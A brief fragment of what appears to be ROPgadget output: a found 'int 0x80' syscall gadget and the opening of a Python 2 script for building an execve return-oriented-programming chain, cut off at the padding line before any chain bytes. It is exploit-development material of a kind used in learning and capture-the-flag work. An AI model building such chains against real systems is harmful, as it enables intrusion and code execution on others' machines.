 - Step 4 -- Syscall gadget
[+] Gadget found: 0x804a3f3 int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''